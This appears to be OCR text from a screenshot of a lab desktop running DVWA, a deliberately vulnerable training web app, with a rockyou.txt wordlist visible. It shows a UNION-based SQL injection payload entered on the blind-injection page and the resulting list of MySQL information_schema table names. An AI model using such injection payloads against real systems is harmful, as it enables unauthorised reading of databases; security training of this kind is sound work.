 1 2 3 4
4:51
Trash
File System
Home
password_...
rockyou.txt
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELEC...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATIONS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMNS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: PROFILING
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: ROUTINES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: SCHEMATA
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: SCHEMA_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1